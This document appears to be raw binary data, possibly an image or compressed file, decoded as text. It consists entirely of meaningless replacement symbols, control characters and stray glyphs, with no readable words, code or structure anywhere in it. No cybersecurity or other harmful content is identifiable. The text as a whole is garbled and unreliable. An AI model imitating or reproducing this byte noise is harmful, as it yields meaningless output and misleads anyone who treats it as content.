F����m?)� �ҷ<4��J�p�ֳȥ���÷�\��M��FyG�5�ʇ�3ջ�"��a(�.����[K�F��<�,�n(��@=q�^D�2jrG0��g#��NkmKN�kgT��d����x� �Z���i�.���B-��{:�LVqZ��n�ū]:t�2d�r�0=F��k�jxwH��یұ|�z�䧛%��#'ש�Q(�bE�"�g��"��9��7���'��.��5��M�Rϰ����W)���L(��Z;�F���Ƶogl�1�$_9e��zW���O�+�Lʫ�B&qUM-�	�z��K$Ӽ/n��I�G��	=���we$RMp��A�Q��M�@�|q$;�q�:�x�����AcE+#u�c?�d�ͫ!ny���c�]�Z6,tާ�A�+*	���ں�P�sF��hq�O�s�N}k��Se#���Oz괬�"9V��+�҃�؞EvZ7��(���A��zt0_�\Y^�1n�;OPs�y��t����ك�P���y�R�$�P�DF&�=��|D�;���,$�=��hMH�ݴJe�X��2A���P�F��<sY7������t�j��mb$Q$����W9R�Ń~��X����U�k���eJ��Q�,d�v�$���F�T�1Q`�S�t���d�${��hd�|)L�OZ�\��)�Ĭ��*�5��O�3�̱&8}ܑE�8Ҕ�WH3j&H�ps��?JܓN��]^LZ荎�q��k}^�N��6�_��_�{��ԗ,�m�l�Z�B�DTa��W�k��H-\F�6�n�W+wq,�|�/!�͞ޕN9�!���!;����[$9Urӡg� "��_<���72o�Jƃ�ȥ�YAżj��g��ݢq���%�<�����x�G�G���q��p1U��ĥB��'��ZH�q�9 ��䫛�.i\�}��s���W]�����1��^ՙ��H�*��Q��RC
ZkbE�MĦ9�gͩ�{��۽�0MnG�>V�T���m��n�^�8j|��5��Ʊ�Gz�d֍��;d�橙$:�n!� ��kVJ�y^y5q���u9���Ăʠ��>U�(xP@P��\��j����$L� I<�o
e��w"���;.2�4�`��3׷�s�!>L�S�s�>�L$�ڽ>�ZLI+����a����0��# �ׁҋ�԰c��/\����MG$�h�j��G����/�?3as�*�R{ȶg���w�q�P�����;� 3c�by�WI���~p���c��y�Q�[k�$�X����yb�6;��ph��c�(|�q����}$���6�q��'�4����� ������N�� �ܸ=X~?�5.Z���l�nP.�VNꐒK���w~X"��� 9FI�j�s���#��T�-dc�۪P;�u��T/H	���#=A��<��>[���xt5���ȟ��������aL��!ݴBz������M��\oM����=@?��Q]����rH=� �Ӯ˿9�����bX��Sd�'�����J����E�����0���0�J�HH�:�W�}F[��)s#���C��ФZ�>Y�3��pJ�#�Xv�F$�Vh%ɉپ�u�k]�,���v8<�=�sz�*��&��#�y�u2}B��W2O�	�T��=�x���ɒ�k���ͮ���P�4_��;n�en�:HI����S�Rr��(`�}O�g�s�,�H.�6�����.d2�;���sT.n�rn�N|��{\�-��m"���ہ��@e�&��_$�{��Pi���Y%];A�Tmx��8=��Kwح��LL�Vr��o��������vH���ZJ�( 20p8ϭcN�f�T#��8"�[3y.T]���F� ��Qy�k��!�A��.И9P���F�o9L\�ɞǸ�h�3��hB!$�ROo��n�(v,~Y3�@��؉P�z��PXܼr��'�� {3��u�1���Xr֢ʣO#�Ve�̣�8d�?yƵRP
�`�*}}��u��ⱺ�;��l�QԟǶ*��-95
�-U^[y���y'#��5��E��Ł�s׎��[a�E5�bYH�>@'��5��c
ԯ�9���vz���>O� '�׫]�A�́#4��2���������1��p��Oֲ�Q����!�1�)�9�#�M�9�9�F� �Z�%�O#;��1�p3�^��_
Z�N���̏�΅]�eTg�P��v^����1��*�%�g�-���<ѫx�.�s�J��|�8RGz��Uʑ
�N�k��"7�R˹{zW���[mM"����q��������I��.���0���;yDrI��']Ԯo�<��F�8
sұ�m��ZxV'enJ1R}ǥV�U�c��:Ԍp��ݜ�@@�u$8�Kzt�K�c��u�d�_r�a��5�[��2�������d�r:��ړ:黣��(.����y�\7�-��T�&`�����O��]Y�t��~������.��\�%1)�'��?1ZGQT���Igg���s����Hc�6���f�$�J��Xa}MnC�_MtP#�~�'����M�jV�q\�Kd�mQԑ�^����K{:�rT��/�֬�Ŵ�#����p0>��jZ�]]	^Q�����XGVo�w�l�c�B>c�5�u�<͉���Y��V{��������$���beZ�"�I��:t�lW �N1���6�]����G�<g ��s+�!A��� u�<���n����S��ڹP���Z9y8?�G��1	n�%Tf�ۑ�X0��X����X��>����}�,c�{���Ln�خG�/&��L��Le�J�c&�)��� �f"��O��P��# w�$J۲��I��Kq��ܒbi�,���N0O�~�9&@)�=�؊8���>�U5�K�Ib�Y)+���>�������J+�ck��G�(�9�w3�o��MYQ�⌏��}���[S�Y\�>6��NU���۝>��P��M�������Ƨ����[8�RY����V�Kfc��ł�<c�J��L�1Rܖf����5D�R~��}隒LK`@�jX�^$�[��5\6YB� �Ӛ��xN��@�67��H�̓�]�������S�+��j�0�pp~l��3F���as�G�U+IJ����z�Z�Q���S�ɖϠ�J�;���rK��E�J���]���I?J�,�n��~�a �!p �ɬ����TB��ɫ��]1��s���A�}�"Y��#s�x���cĕq��\�Hc>c�"�>�kf�6��1�E͹t3ospz��Zhw�H�ᶩ�_�z���"v��;�OT[���I,�Cv��R3��
�t-���.08����Q�Ίv���㌃ҩ]��f��w� �\s�9�)�yw+0Q�;H9���$��"�F�N����}�FN1���oʢiv��a�UqXy?��+�����	I��?J�g1�I/#Ҭ	C���c���67��<2��T	���֫�Vh�����_�k-$8f�T)���R\\h�*����O�V+����U*~Is�~^��4l�����*���!�H���a����v2�*����C�T��%�IL�3����֩��:<3.A�8� Tc��yr��`w�J&F f�	d=ջ�	��tb�x�q�;T�)1��?��r���g�4�q"<8D�\���I��}q�Rܕ�����V`'h$��{>�r�_3���ɡ�;��BP�';NG��1�Дub@;����.#*���{ӒL����\MY��$ ܏��f^DA,�����nO��Ɩ�Y��R;�����������m۶���������Fk��c�ks���:�Q��;O��il����Ǹ��ï�� ��O�y�;a[?@{T7X�G���Qh��P�𭎣ғ7V�Z��C*���Î
��i����2B�c�>���ɛ�:a��r�� t?QY�?`�*�	';���Y����:vgd.�)3, ��w_�1���5����/��l�x���9����Z�0Z\\y�_�ܡN��zf�iS�qunf}�*�ޱ���*wg;ѝo������:�( 6tW��#�B�#��^�l�+��YE�+ŬƓ$��� �ֹ���d��FD�;��#ޭǔOR��r��2j�9�>aS�j[i�#�QN�8�`1�����<��DY���l����k��e*�s�W5!L�dn��ni�"0S�ԟZL�uh�]
�85��w�߃�mc��X� �^ư���H
?vG#=x��M9E���Qm5ty����Mp|뾡W�����7'��� �X�v��N�wo��S�kr1��
����rH�������R��;�ri�:�]тO�Zy!P:�
b�]�6��)��Oo"�ێ��d1)dM�9$d՘VG�� �$� ���ҏ� 1ǡ"����!�F8�֮���Mp<녈)$�t�p��y�	��ё�՘��A
98԰��f���/�rn��z��'�s#��9��8�U�{H�_���i���M�`1B8��ԹX�]$�ns���tu�E6&d=E�P͎���}a-�|��n*y������%U��Z��6����Q�٥��˯\z{֚E���+)1���>�-��H��q�U������?t㚰�yJWh/�k>kr���V��F��V��6m{�YX�
4Qvfn�w��zH���u��f��ڧ�V�,��nQm<��(���j?���G�4ƛ`5�g��ed�H���F�QV�]}�jf�s���F.��� r3�+Խ�p��`�a���Y�2�X�W]��H �ڨ��7#��υ�'���jkG�I�Vl{⪣�uaSB�t�@��?6� �P2�`*/p�&���R��UЂ��'�S�O.bI#�@ٝ{+�rP���@�ɩ�(n�5S�(@G�c7�Ǩ�3��F-�#�H#N�y��X��ק���+$�0�ry�Y���W�yǿZ�������v���7�:H�����x��L@���^�1�&�Н�q��ڡ2�e_Bf7�T����� v��O���g�����17��;y��GV��GBW'���+��R8#o=F@��\�
$�h3�c�Fr�]2���̌�&N�AS�#��n�SCp����#��� ^�ac)r��#+���Ax�3g�>܍�0l���ϊ���)�j9�&�K��`��������	)�L�v��{.���Q��u�A��8<�چ�J�������
�N?J�L6yr6wI�1V���(N�	�s�VE�*rY����$�Q����m��V1�z�z�Y�e�|i��g�:H��p9�0.�*���Ḽ1@��`*�$«w��֝2�� �ÿ��ѹ;�Q���PAbYD�\�z��[*[#vs�֜���<t4���1�Jbdy�"�0�t��������`gi�(� ��j&�:������h�R ��|����Q���{��І��i�nүF�8���T1��wc���Զ�yo�0�{R�]F �v0i�S�˓ӭiܠ9��Ұ���8'$
kR%���,k�Bm�����i[)3���ҹK{�Ad���;Y��e ��� Z�������)��|���ET��	RdP�����n��N���$7#����;�(���rc�)7b��#�bk�:;�?q�r�Y��O��O���v��Xpx���_6��w۵g�,m��
�(&Br[����-:�#es��_�I�Kh��� I��9 ��ģ�;{ź�%���N��ҷ>jR�^"�P	��c������[�"]I�[�:*U�ލ�9z���f��O�2�#�C�x#��R���|���A�G�{U�k��*dX��c9�uJ��!@��<�r\�jlqKvj�æ�i�c-�*��zUx5.��Ku��$���\�|���d�:�s۽X��-fR���{`��q4S]�L�;�P �5�X�L�0�XzJ�ܖb�GjطVC��Q�z����Z����1n��ԠS�ۇ�����^Z��n	�7b���%����nb�2�����^A}�n�u�ܰE�r}�[�s�*�Prb0٧�f���7��c�]�'�q$D'#<�=���y�{��NFl�k,��
�⋨���;��ҵ�3/����pq֮�h�z���;��8�qR�2�m"E�ȏ�������+�?3��Z6z{�H�"�����+m="�E,�2*n;�vv��� q�Z�@ʾ_9;I�B�m���+��Z�:$v�*�����Q)�m`��.[���\���p�[-Z0��(`���� V`%b���~���a\���
q�O"��ƻ�pq֬�H �íF�7l+�k|��i\WH�&/Ԟ=O�I"F�%e9�������6�;�Z��^DZ�&$�n"�"���1�S�{y<�A������[� ���:t�)
w�X�Xz�V��m�:w�o,:������k��A��{�n$�h݄�M��0�Ex��.潿��$r�9A�=��{2�ɱ�7vs���zΉ�ۦ$�c�~q�S�����(�j3��j�܊6(䁑���Z�a;~���8�T��֧�lר�4�%W)�OV�G֛p�i��R��e���'�o'
~b���[)�6G���}�F~�e�+xa�ҩ�68��ך�60NTR����d��;s]� ���<�;f8�f��].���B~`���j�L���� 1�8�Ȑ�\pGJ�Ӈ��������)�X��"}�pz���i�ĘH�B�ܹ���J憐(�ޮ�6�ʠeRc;�g�Q'`Ct�ֺ�夤��Ƞ�o�*���f�s����<��*�$��kk��O���bz �j_�����5``��np~�:kT���%ӣln�ɼ�9�c��*�-��1�ֺK��gr�*�R���儲�:�ݼ���r1EÖ�ڲ,�ۂ��i�7�h�� r�kz�Cw��'�ݎ�VζW�xw42s���4�D�Z����a�3����s�M���BQ���g�E�X��X��}�ó)�V��9��=���Ҿ�����qr�w(���f[qsc�(�j*�W�FA����i�����E�:U&`Ն܍�)9�Ҫ����瞕���#�l2�ܭ�U�@�@�����%���~;u��灎�zS��s�t����TC	"'i<�0ib�yV�}jX��#'������0�~{	��G#��V�f
1�w� )�e<dT�������ԋD�U�t��	T�G�j��X �x#ҒH�a`��`I	N�Tu�B@���9�����e�{��(���8V�=%�5̌�$dڤ����>|�s�\��hf�����>��g*�ܹ�qU$eN~�����n�@T�w�#wF�t�o�dX]�%Xg=}���p�2Jŝ)�T2L7��y��}+K�r��n�qXNݠt��dA/���wQ�}+f=U!Ӎ�ҙ7<�GC�P�I4ci��3����9\�Z���Ɲioq�k�c�9�o+���%쪾P����p��IT�̣���u�bq�Vлw}%ӳ�������vے	bFzS!��`Q�A����ff-¯$�W�a&6�/;��5`��j�'����{���S��T=8hc:K��(o�h�r���c$@��zW/�!��eo��@��[6��T���$uA��4y�����
��$���o�,a�)��T��V��m���.�u�(o��mf ��=�j��MDx��e� �s�8�Z6�T$y�D�͍�ֵ��֡����F:`�۬2�n��Y�جȌ!�F�5f9#R�ƅ��v���Nk�U�A�q��{6+p�q�����sH.e[X<��T7\������~�Aڴmeګ�xP��\Է�Y�1�-C`Y�6-�C�6 ����˅U,qڦP�R};�h��f_-��k;�qF���דL��L�Ҕ�s�Ly���1����,L��<�Gp)�І�BDх݌5�uu-��L�v�f�ɿ�T���ԋ��Y�ni�D��l��`U��%��ȆG�NI��V����.��|��M�yi��ϥ;��nfI;�y��d�ᢳٶ�/�(���Yj'�4�ˋ�6_9��#��y'�[(.��M�GW@N���8�ָ�+�Z���O���Kw�I9�PQ���ڷ5mC�v�~m��d`D��oj�eQ�jk��ʰ$=^j�gu�����*Eoݰ=�a���B�u��k�l�@	��5"*�L���5�.㐽iF��9���R�B��C��g5�(��G�hNv*�S�ʸ_0�`��}�A�@Y�#���� @��EE82Xr{�Ջt�pN�H�֓���;������i��i�������h��(���zt��N@T*��3X�쎈�ӗ�x���0����!(����[����,���?�szŲMg8x�� ������p:U+�Dr���n\?�^hj�sδ�d�E���s�VRFv�q��� Ա�$�����jcb$�?���x�9�_Er�6w,��d�_���^�z�����Z�%��YW��Κ-0F.M�(E�GQ��5�o���$��+�GGS�?ʺ����ݡ	?0O����+?��yx&ۡǙlà��w�g=jY-]��W���?�Vu�d![*�0:z��4�4R�H6�Ў���[f�i�	�:��,sVsyЬ�f�|�r{�֍�щi&2�0#������&��<��Nx�ϧЊ�>�f%�'����8�KBMgOf��0��A��s�$�l�@w>���ȿc�����?}{�� 
��4��;�I��3��Қb�.b�6؝��p��ڡ�7�'��ס�f/2�J:�
��;wa�ʑ�ǡ����Ffr Rr=2X�$�=�-��X}���M���ܯ~�U#+ٱ*�,�v5p����t���Qm�OzD/,bO#�;9W!����J0r��W�ő"����$ :�=�q@�b�[�z��+���:S�
�u	��Q�+!����w�A+��8������֬#*[�W�֕����o!]˸�9�a��FWK����R+6�R��O=���cue<R�8��<��9 g�Kc���ѻ�w'���m/� I9_n��Ki�`I�=�j�|H����#�g$oNwF��N]9�
����������2�O�]��q��A���N���f��^r;��v�_% �Ȏ['#��J�.�eF!�$�w�V����H��`+���֭3��J��攓7�o<$#'9u�Ƿ���*��;8�ɭ�{edݴym�z�oh��%L98��b�9�ldZLm� kv��ʋ̍���Պ�+}�&N9 Ֆ���8�OGZ�;��u���TH�o�R�����tg�>R��a�`d��-��ɰ�>� s��nmM�m˳cp��]��'�2�kέ&��w*O&�=pd��c����7���mK���XE(��E3MЭ,�S����޺Uq���Y���ϭg^���І$(��N���Ƽ���N�XN�$��4��d	��W3%l>Ѥ%�ҁzn9�5���99$�I�%H^q�D�%�������pD�<aq)8S�in'Sc'9� 
��k�w*�#N�h�Ā�$�p+�p6��H�j|�������������n=��U���T���V �C1��GFc�*>�˵��y�b��fۖ� `zE�I(n��n$��`FG�u�m���Ѷ6ds��$�{�[�y	c�1RCg�"���~O� ��V&E��V;��b�A���7���@Xý�l/��P��[�<�,H w(�]���-&\^E��.����X��L���=Z�hz:\�]�ø'6������z>���Vw7/3��~�=k�Q�]ˆ�˸�3����I2�e��OJ��"�,2C�0OR�l��S��>�ȶ:���<���hl{Re�@8���&b(��J���RF �?��J�]�x&���o<���S�LY��~�U�1��~t�r�.�O^i[�m�>��U�(
��pEjڡ0d�az{��֚���Nh��j촘����I��+�Ё�؏��A]Εd''j���d�:z�j����!\�`�`���A�a8��u�t�¼s�M���q\��[f>�]��C�>Y��U�ề�>�[n����+�N?�z�d�04l2�6�z�-R����%�{r؎B����������t�t�xb$*�����U;0��-���f\�[�[����a�Z�T���YS���=�\����p�������� ס�l4����a6� e9G�{q������̰��&��������E*�r�H��qXְ�+�]B�[=��ӱ��Cu�4s���f?��Tt��(��,���=�*����rC�d��YN�پ��ˋ5���m-���}7�I�[}��ĆK&����ֵ��rvd���|���{z�RiG$M�O����ҋ�2{ID�nJ�l��ϯ�S3���<����_�YF���(x�n� � Z頸��%��eGB �JϺ����;�I�@�'q8�W0�H�b~���U)H_�iVG�Һ�<�#�.3���u�F���z��ݭS0�
x�w�֡��0����e�qר Ҧ��}��bĂ,����Q,GqRddU	#��t&��R����	L� ����2�K a���JIHʰ�����<�@�����PhR��N�5 ��={�+2lr��z�ẓ��EB|�V��5�&��l��i
s�*���a��n�����W.@��t��2WF'01�Z��.�eh��
��F	 �ʛW0��gGg&S<�*�����pEc��&px&��3#�p9�Z;#�4-�t�\}���k�j�|�3�p*�M�`	=���I�)`� ����)��I"1>YO��{7gtX�!W�7����cO;�dp=� �*?>��;;b7�	�Z��V��� �)�l� ����<~RC�`FJ�b��g�3�����-��[\�����.is
=$�r���F��ַbӔE$lC�z��"��6����T��d��s������%����2����q]�"���/�U�M�����%a�GL���@�z 28����;���*`�=�Q�Ѡ���y#��U[1��'~:��)��v����]U�jD���D�*>��_zؒ�W�.�1��P �s��#ȍM����}�7����8]���5´�ȖyT��z)E�Rі�9�iQH���s��B��0c�:v�y��5ٝ�aǭ9\�ź�zl�� $�'�1XƬ%v���@2�t����簬艽���A ��&d��
�� S�Y��;:�B��9���a�*2��5b<��L��Z������ri�R0\����ĆiU*�����o̧�iB/C�V��v��lS��qOXZ'c��<���b�������N�P�ұ�l�S�X���  ��^�VҜ^\��X1��N����n��t$�I���.I���q��z�˘F$�m������ ^��{�?��R��e����(9��z�[�~6��.��D1�NZ>x+�Vچ�<m �=�g\���0Fܠ����2H�@���L��K��B�>P8�������栂`Cݷ�;ԯ�	 q���*X㱝 \���GڻI'$��n���a��(,7��HE� Bw#�mٮ-���e�,h#��կb7B�����M�P�*�T�f�L����s\��utWU�ze�~�3ԁ��Yh_����Ҵ���[�U�گ�F�W2�f(�_J�&*5jv�*����W'�1	�X�R�c��ԏqֺ�q�T�*�)�>������VI�.��������E&�/�lŕpF��{��ɣ]�H�v6�A<�y��^a�9�:�H:��U�����%e������wG����荼�Bh��/��6�S� m�2���{}+<yR���.G��ps� ��Sbћopa��m]J��[��� 	��Ur���#˨����?��B�O{YI�1,u��J���K����.�� �B=) 0�¬���� B+��Һ�"3[+!�F1�c�?ʲ��k�\<Bwd���KF�4�s��Уs4M������4���kQ�����<�W�\���dH'ٵ�(0&���H���I�0�@c�p1�\Ρa4�H��01�'��1$�Z�3;#�?{��cV�������s"��"�Ocp˺U�����e����07r3��]"�sl7�
2���]#g�a~~�޽K����Y�[:��b�b�e�I�0
�1�������O���Pa� dZ�X�w`w�{��#���1�
���f�f]� ���������xtx�Jv�=�Z|n��N:�k�ּ%-�I%��d������$���$���Z����hŘ���=�A|�l���B=���Xpϸ:gި�
H3��i�=��$�Sh���zP��7?�B�9 ��}L�,}�=)0F%���A$l~v���M�n��_�Q�U�QN���j�W`U�޹�G4՞�����i�
�I<Ȑ��Ʋ�%���n
�\tY �7�÷�U��Z��c��>���������}+KM��E8�s�VR���=���۷��'=y�>Ք�ӹ�zV�.�d��n{�knx�b`v:W1�d�(���+��{������LyW!��r�GD�,�ţÝ�܌
�@|�����<eC����S�E��$����goӑY=���+�n!zƦ��x��@�����>�`�=ÕU ���)'`(�Q�ޏ4l�2w�:�s\֟6-���8 �ih�]�/�,k���HuI������3ֶ�.��Cv�K�I8��=.6��:�VR�#�A�LaA�(����^T��=+�1�4�c�h��)!���,W��:"nv\y��3��x�k*� U�=�:�^F��Eʨ�\s�,�s�n�|�v�-�R� �nV&S����Ԓ�$���g9S��0%�%I	��o����w��� $����U2��a�9�i�E*3��(�yS��2K������A�M^y�Vr���oz�P�v�B�t��lu���9�R,�!�)�8���(��t���a�f,'A�����s��q��A,�N� ��aִI�!�e�e��3;�R7��]=��af
�����u����Kc n=+HŽ�Q���5�w���8���E�FШ#��Z{�|��W;eS�s���i�սǌ�MRV���
���N�xdJ����5�x/ĺ����[\�b��j���k�n�á6�k�ԱF��v��b��)���t>"���v���!1��#�\6ҍݿJ"�:#�K;e � {�V���z��\6'�Xn# ը��B�#���z�s@�g�o,���9�	Vt�9$e�}��Ou:�f8��`�����¨#ms��u�16lZ�H�z�Vݡ�У�*�-dٹx$��}kL�I�ݬ�uSgE�-�o�zm�|�=�̼.+}��'ֻ�5���Q�I��:�|f���#���F�]���K��)���\����8ϥF��`�cּ�}I�gvךϗS�d8W`=��������'���cU$׭��ǽy�W3�G�͖���_����C;F4���t���^[0�q�Юr�R;M��,B�Wn����KiO�2�A���j���Le[��rq���=�65m���K91�nW�uk9Z{[vV�(��^�>i�F d#��}���b5��L���(��\���Ycr0T�#��f�W�Yі=ês��]=��M$Q�>J���%�\G5��	�_�Gj�3�W�I��d���?Z�q�;0d��u��c�=�uVq<p��C��=�Vd�\) � {��.��g�J�#F�6���<���-p��p<0�wz����S��z�j{;Im7y���mW��	�(Y�ep���:U)�8���IQ�����
2��j����.$$�0z�L+XF�*�Kc?#p�}�kMe����⸍�������$ 3��t�/�.�)�K#` ҒI�ZI>������:`�zq�6��<�ב6�r~{�.q�b������l�(��H�����s�sI�n8���Y��p�\n��Ʈ�ƣ m+؊����ƥ�Q��{��ɜp})^�g�<oZ�0J���3\��ANA?8�S�6���u�2+��v��;�#�'s�Jڢ�n�Z�
���ǖϧ�j�b�m�6PNO5=�H���g2��$�pe��`��&y��FF���g�X��ۂr1�B3��VC���ӽoX\���v��m�Bz�}�oJ���ft�U�<��jl�J�ډ��1�0�����[L�9��"\ډ��2a]�GcV�f;A������\��n�;��Q�D8oB=��4���H
l�d�g�y\N�8�z��u��J9���юS��jDU#̎�2�q�4���)bq����}���8�E<�+�´"����A��W�ְ�q5bL��P3��t��L/�mn_856UԳ�l�N8�����;I�'ҡ���� ��� ���P�j�_ƭ4�)a^���Ҩ_��n 
ņ;ִ���v��h1�I��`�[�"�[�s���2~�+��s�ҽ:{�s7�����t���޸�e�#*����P��g���0ԩ>��66�o#�p�Hk��5͊��1�@���������#\I��񌁌����!�?��Bǹ�&��(�k��	��Y��q֟n�y��N�x�>Α6�S�:��,.I�O!؍�f^�c"��2�Ld��z
�jG*� �֙=�.���9�;
��H�*.�Ťn2�����A������$xwQ����޴<55��`��;Ս\U�e/i��..-�!�}���
�c�͎����9$��I
N>��Y�����j�[[}�3���P)2���r+�7���݁���QO8�T���4U9 ��<y\��r+[I�������cpJ�;}k�����ѼR�VQ���R�p��C��hG��s�Z�:0Z���[Q{�%�[�h�$���W��k�#�9oJ�?��*mK��J����d� �zq�W��V� e���+�����?JiXқ�c��d~v�C�?҆��p̀vڕ��e  GoZ��% !T�/׽��9�yj���)�1�V� �8�q��s`3��ښX���:�,X����Nr�$#��_�Ec� �S%sZR�鴛���J���j��!�?�;��Z�Mg�2X�k��,!U�E� v��ֶ9�.��H��U�m�Q��ץt֑� 
*�
;s@�9��_��OE��Z�J��6�x�[���P�qE�fGc
0a�V#�@8�T�Ko|�F 8�W��܃�h���
W�ew*ƅ�ơ3�ȩcnE4*=�	B���Hݿ�5,v�d8�t<���=�H��a�:�b��4�۠��6J��Gz��N�)`6��[�I��Ly(�6�e����B���kZXF=j��HI����Qސ��)���Q��(V�LF�@�'��}����n�R�?�t�ena;w�ԓ��A]��܍> �n	�=�������^۩H*�b}~�(�T�ɪ�U���ie��V[�X3L��P�t���9̫p����[w9���7@��!,*[�㿵n.��9���$���e�q��֯�9������3Ԙ3��)��:�{O�jR��&��{��]��<����s��g�����D�"������gu�׆����X�2�G��Q�n_º��rg�P�t�(�`F;
� VQ]�jI_C��lĐ� ��^"�h�&Px��� �z�K�m�H�μW��nӟ�� ��'�V<��0j�m��OOAU/Q��I�$�[�V��\pG?�n�<흉\�q�T���9'�wJ<� g�b����#�
}ꐦ�WR�ҭڜ���֡��d��<��@�1��قћp"o,�R@ca���u41�~e8&�X��.L������Ҥ��7ҡ?A�P��m������o)�A������@~���P��s�>������=��-�r3&ɫ���gu߃������]AT'k!���5�G:�ئry�:�5�Q[s��5�v�[ko/�$����5^i��
A�P��p��'��֭DcG:d�9�5��c.R�ب]�=Gz�y���֧
�T��R��dd	��zӊ�q�4"8�I0��c��YLs��y����@�䌁����1���pkѥ-�+�v�,C.y,3X�+�����i�^q�RǨD�b2m#��S���n8a���Z�)+3'���T��y��ۿ�$-�g�z��Z��$q��4�&Qo�Io�J�9efE�%�>�&ݪ����P)r8U�t��t�:毝.�	nf�����{�� *��Ď2���=�3%����m�y;��jI#ڊ�1��z���@�:���J]�#c���*Nmd�#*��7r\��{:�N�ՖIf��qڋ�]�ɯ\ȲG���ƥ��DL��l��e�QI� $���o5W��8=Z�%�k]�nJĮ����,:ov`A�Ms��ge�B����� �3$,����k��orb�JȎQ��A�[O-$Vl���<
����[J��P����9pr<���g�mJVЈK[�Ԥ�׾�W��H��Џƴ<K[k�m˼�����"W����FCD�>�� �]ϋu�FK�M�E���9;��F�N ���$��\)<V���;��8OZ�x�"m���ʂ���c�j�8��ȫ191F��y���y<ւnWS���[6nPO'��I��V��(Iq�~i=���;��ڬy$1�^���
�^s��V0O$�	��Nl��sI����`2��;x���:��Iv�ǒ
��I�$ͻ%�����}joq�՛��#Hdee��hs��u�*���8�n>Yeʮ}@��h�'ԖK�Y ���?ƙ�:�?j�Dv#�H���ۇ_Z���zչv{��BUYE̤� �8�PXx��?�wj�Oݖ0?QS��ǒ�z\�m��V�7�� L����m�	<���;}�IB+c�5fz΋�vt7{��VRZ6� 
אַL��H`G� ם�4��S�������Q��u��Z��~�#���PynA(���YJ�.�e:���rt�_�!����[�v���/ލ��jZ�I��cT�~^��h.@�%����:Vu��5m��y9��3\�[%��R���:�ME<R<��H�g�%���b�w���������M{]J�4n�H��[�Oʤ\�#�p�(�K�򻿇�&Sk�K[�#?8��Z��oE���5	��̮��z�UX�>L��?x^c�BF,Z{�����*�Z*�`n=H��6"�� 1�T�U�0څ��Y�8��qR��DF5�?)�q�*��>/���
x�s�y���Rhpz�4��H�gR8�֩�!�k?F�i��y^*���X��^C0�l��<���v7%X`�T�U��9a�g��V�!��㊥8¸$g�H�lR�'���pe�t5Q9 w�W�䁑�����q������9���&)"6��kF�<���>b�A�k6��H�٫3Q����I�Eؽa(ݱ���}�R6
�H�O�ŔomÆS�ίY�f ����G�f��oZ�Q��O�'o���O�����8uS��+��F�p�1[ZU�)(3�@�Td��w�8��PRGaF@��9��+*%�������2��;�rx#ֵ4�a�VD���?{�J���C���1��KN�^$�z�Lzӌ@e���ڬC� mӟ���=��[�f�Wn�{�Pl�E�Y�7ހ�f�����`e!U�Ȭ}g	�H�x<�RAu�c��5�c�-��D�����p��Hd&Pҁ��'\��wpL���L�y��ח�B1H�
�g&���-#KY�V�e�p�'=�� �$*
�i<~t���?jd��S���S�ĖC��ֱ�Wfr�A|��6u`�FqӓR� i]]�[�G؜��ԏJGD�ӯ#=j�NM��UT�qNN��ܱ*��*� R8����HRM��u�n.���������!�Fо٩����"��}�
��5�p	�`���z����frv��W���]��ٸ8�HFښ<���6�N[���O)I<6GQ�R�"lVeBunq��2N���(�@�jATJ�F�P�6���S%�U3��)�V=)�q%���^Md��H+���2�&a�Xt� ���[X��!K��y�j�u����@4G#�ڜ%ՙ_S���&��g������O�[�L^�X\� � �Z��}��|҉���u?�~�Z\<:�:9*{�|]��]�i� (n9�5�r��(=9�y K�#U%<�ۑY�h���9 �ݩ��&&#�x=�d�����=�c#�JI���ؠ�����Y�bX#u�2O�24�g���z��=C�bF��i���y��Lx^���:ɮY-OF/BȦd����j�k�I��'s�a^���åCs�nBR�Ըϡ��r����I��c���/��
7����e[�\��GS�V�v76�J��5�m<�6�lq�~�'efsէ��|�[���o�1INH��9�-�O����ܠ�!�ҽ�Q�t}A�����+upv��~�l�'O�� �����5JBP��_�-�L�~^nf>d�
Ƿ�W#��&�3;(^��q[�j�H�1�銙X�yP*e�n\"�����a+̌�3����VŲ�R*+x� ��ZpG��+v�ɠ*�k��#\U���Č�+:�<��m�R�� �hW9[���"��+J���$x�F�F��b�X��#a&�b�Jz�ӊ�S8➉�Jh�}x��?j�R�T�@�c�.ъ����)�,T�Q�\޸��G��],�+�֎!nj$�hϘ�v�����~_��j7Ig�j� ��3x�S�TJN*�����}�֫H�mG��nr���T�z�3��9ϭ[��+�;q�ƨj��9'��F�؂6��BF~����@p��y���\�f���M
��� *bV,@�����3G��B�k�Z
-@�i��Y�4`<<H��=�e#�G=�zӷ���W+"���2��n�"����Y	8o���j϶�Z<��*F	�V��U*C}�VM0gi��;��n���ɥ� �̉�@<�y���;� nB�]���mę�^k�Q��"u���1���I�Yz��i#%���c�=@��߼�?@JA���,��X��������������/z�K���bI��H�"��,!�� �N�T����m�R|�X����b�6>v���[�J�{�d�bx�+F�AX�cq�O֬Ix+��'�T�e�9v��� ?�؋��r2��]���I<qYR�X�!Է˞�=�]���!@���3ʤ�zҔ��ws��]ă���[ȄN���۶M���@ ��{��I��E�.rA�>�T4-�%�ʤ����ٮ٠}���GQY�U�n~ldq�S�D)#!9��5.�\�i2C�!��e�Pe�P[��L��d�O,�2�n�c�(��D��\�+g!�֬C�?��7�n��W�m�%i���Y����V�$�������W.Ѳ�_9,�h���A$9$��F���Kޏ>�,L�\�8��YPCs}W�/a#08���U�����H�J�Dp"��.=A���� F�ok&�b0��DI�������M�����+��B�8o5�Q����@�ڼ�Z��j&L0�&A=k�|Kj-e��	fo��\�O�J�5�h�V���rOQ�5�Jm�ZЖ�O0�L��\���t5���،1�	�^���b+�Rq�g�^9!e��� �],�j�b�ǕVR:�Tو^s�s���z��;j��v����K��y��
J�Zu�'#"�qtV���gI�k��( rpI�^��?ƾ�'0�.�ʶG=k�|:���l��J��+��X�{U�G"�����I��-�z��Y�a�H�n�7�E��Td �
�b�X����k]�����Ν�g4,�.I���1V��zU�`9��&�-��f�F�-��*UiؑW�Y��@�U��J �t桑:�S����d]C��VKŇ��t�d�G��c+"�Vy�LU��qM ��K�H�H)� 2)��J3�:`0�TNx�^�������=s\����<*#1��WMp�k��-j?a�����'��V��;+�5����q+d��֭�;Ӏ�A�g�I��V���"�g�m��dyI�F�a�;� �A�\*�"��$0$�&��lI
